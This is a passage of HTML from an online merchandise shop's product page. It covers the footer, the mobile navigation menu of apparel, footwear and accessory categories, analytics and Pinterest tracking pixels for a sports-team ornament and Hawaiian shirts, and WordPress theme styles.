42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Musicdope90s</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="html custom html_top_right_text"><a class="a-track_order" href="/track-order"><div class="buttom_track_order_mobile">Track order</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237"><a href="https://musicdope90s.com/collection/apparels/">Apparels</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248"><a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245"><a href="https://musicdope90s.com/collection/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233"><a href="https://musicdope90s.com/collection/accessories/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232"><a href="https://musicdope90s.com/track-your-order/">Track your order</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://musicdope90s.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript" src="[data-uri]" defer></script>		        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		<script src="[data-uri]" defer></script>
<style>
	.single-product div#tab-description {
		overflow: hidden;
		position: relative;
		padding-bottom: 25px;
	}
	/* 	.single-product .tab-panels div#tab-description.panel:not(.active) {
	height: 0 !important;
	} */
	.seogroups_readmore_flatsome {
		text-align: center;
		cursor: pointer;
		position: absolute;
		z-index: 10;
		bottom: 0;
		width: 100%;
		background: #fff;
	}
	.seogroups_readmore_flatsome:before {
		height: 55px;
		margin-top: -45px;
		content: "";
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
		display: block;
	}
	.seogroups_readmore_flatsome a {
		color: var(--primary-color);
		display: block;
	}
	.seogroups_readmore_flatsome a:after {
		content: '';
		width: 0;
		right: 0;
		border-top: 6px solid var(--primary-color);
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		display: inline-block;
		vertical-align: middle;
		margin: -2px 0 0 5px;
	}
	.seogroups_readmore_flatsome_less a:after {
		border-top: 0;
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-bottom: 6px solid var(--primary-color);
	}
	.seogroups_readmore_flatsome_less:before {
		display: none;
	}
</style>
<script src="[data-uri]" defer></script>
<div id='pys_ajax_events'></div>        <script src="[data-uri]" defer></script>
            <!-- Pinterest Pixel Base Code -->
<script type="text/javascript" src="[data-uri]" defer></script>
<!-- End Pinterest Pixel Base Code -->
<script src="[data-uri]" defer></script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614253077827&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script src="[data-uri]" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&pr0id=97671&pr0nm=Dallas+Cowboys++Breast+Cancer+And+Sport+Team+Ceramic+Ornament&pr0ca=Ornaments%2FBreast+Cancer%2FChristmas+Day%2FNCAA&pr0pr=19.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&el=Dallas+Cowboys++Breast+Cancer+And+Sport+Team+Ceramic+Ornament+-+Related+products&pr0id=69678&pr0nm=NFL+San+Francisco+49Ers+Hawaiian+Shirt+Best+Gift+For+Football+Fans&pr0ca=Apparels%2F49ers+Hawaiian+Shirt%2FHawaiian+Shirts%2FNFL%2FSport&pr0pr=34.95&pr0qt=1&pr1id=69679&pr1nm=NFL+San+Francisco+49Ers+Hawaiian+Shirt+Palm+Leaves+Pattern&pr1ca=Apparels%2F49ers+Hawaiian+Shirt%2FHawaiian+Shirts%2FNFL%2FSport&pr1pr=34.95&pr1qt=1&pr2id=69682&pr2nm=NFL+San+Francisco+49Ers+Black+Red+Ball+In+Fire+Hawaiian+Shirt&pr2ca=Apparels%2F49ers+Hawaiian+Shirt%2FHawaiian+Shirts%2FNFL%2FSport&pr2pr=34.95&pr2qt=1&pr3id=69683&pr3nm=Grateful+Dead+San+Francisco+49Ers+Hawaiian+Shirt+Gift+For+Football+Fans&pr3ca=Apparels%2F49ers+Hawaiian+Shirt%2FHawaiian+Shirts%2FNFL%2FSport&pr3pr=34.95&pr3qt=1&pr4id=69686&pr4nm=NFL+San+Francisco+49Ers+Red+Coconut+Tree+Leaf+Hawaiian+Shirt&pr4ca=Apparels%2F49ers+Hawaiian+Shirt%2FHawaiian+Shirts%2FNFL%2FSport&pr4pr=34.95&pr4qt=1&pr5id=69687&pr5nm=San+Francisco+49Ers+Hawaii+Shirt+Camouflage+Vintage++NFL&pr5ca=Apparels%2F49ers+Hawaiian+Shirt%2FHawaiian+Shirts%2FNFL%2FSport&pr5pr=34.95&pr5qt=1&pr6id=69688&pr6nm=San+Francisco+49Ers+Flower+And+Logo+Hawaii+Shirt+And+Shorts+Summer+Collection+Trendy+Aloha&pr6ca=Apparels%2F49ers+Hawaiian+Shirt%2FHawaiian+Shirts%2FNFL%2FSport&pr6pr=34.95&pr6qt=1&pr7id=69689&pr7nm=San+Francisco+49Ers+Coconut+Tree+NFL+Gift+For+Fan+Hawaii+Shirt+And+Shorts+Summer+Collection&pr7ca=Apparels%2F49ers+Hawaiian+Shirt%2FHawaiian+Shirts%2FNFL%2FSport&pr7pr=34.95&pr7qt=1&pr8id=69694&pr8nm=San+Francisco+49Ers+Hawaiian+Shirt+Island+Pattern+Summer+Beach+Gift&pr8ca=Apparels%2F49ers+Hawaiian+Shirt%2FHawaiian+Shirts%2FNFL%2FSport&pr8pr=34.95&pr8qt=1&pr9id=69696&pr9nm=San+Francisco+49Ers+Limited+Edition+Hawaiian+Shirt+Trendy+Aloha&pr9ca=Apparels%2F49ers+Hawaiian+Shirt%2FHawaiian+Shirts%2FNFL%2FSport&pr9pr=34.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00c2cb;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 